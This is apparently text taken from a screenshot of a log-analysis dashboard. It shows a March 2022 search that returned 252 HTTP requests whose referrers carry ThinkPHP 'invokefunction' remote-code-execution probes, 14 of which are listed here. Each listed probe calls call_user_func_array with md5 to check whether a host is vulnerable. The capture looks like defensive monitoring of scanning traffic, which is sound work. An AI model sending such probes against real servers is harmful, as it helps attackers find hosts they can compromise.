 Custom @fields.referrer:"invokefunction&function" AND @type:"http" Search 252 hits
Export as CS
Current timezone: UTC (reset) 2022-03-01 19:52:04 to 2022-03-31 21:52:04 grouped by auto Legacy Them
60
40
20
0
2022-03-03 2022-03-05 2022-03-07 2022-03-09 2022-03-11 2022-03-13 2022-03-15 2022-03-17 2022-03-19 2022-03-21 2022-03-23 2022-03-25 2022-03-27 2022-03-29 2022-03-31
00:00:00 00:00:00 00:00:00 00:00:00 00:00:00 00:00:00 00:00:00 00:00:00 00:00:00 00:00:00 00:00:00 00:00:00 00:00:00 00:00:00 00:00:00
≪1w ≪1d ≪1h ≪10m ≪1m ≪30s ≪1s − Zoom + 1s≫ 30s≫ 1m≫ 10m≫ 1h≫ 1d≫ 1w≫
Quick analysis of @fields.referrer field(s) Back to logs Analyse 100k results
This analysis is based on all 252 events for your query in your selected timeframe.
Rank @fields.referrer Count Percent Action
1 http://195.25.97.69:80/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=HelloThinkPHP21 18 7.14%
2 https://tarificateur.looma-assurances.fr/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=HelloThinkPHP21 13 5.16%
3 http://101.99.243.48:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=zi1pmn9e 1 0.4%
4 http://102.141.170.11:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=3atejmrd 1 0.4%
5 http://102.177.107.162:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=0kzgi8z7 1 0.4%
6 http://104.131.161.207:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=dtv2mo8c 1 0.4%
7 http://104.164.87.207:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=zi1pmn9e 1 0.4%
8 http://104.239.145.126:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=hett7qvc 1 0.4%
9 http://104.7.250.31:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=3atejmrd 1 0.4%
10 http://106.249.240.35:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=gonvikj1 1 0.4%
11 http://107.241.79.62:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=u3r9t3tb 1 0.4%
12 http://109.115.130.56:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=zi1pmn9e 1 0.4%
13 http://111.9.119.7:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=zi1pmn9e 1 0.4%
14 http://112.180.26.64:80/?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=axlh5tye 1 0.4%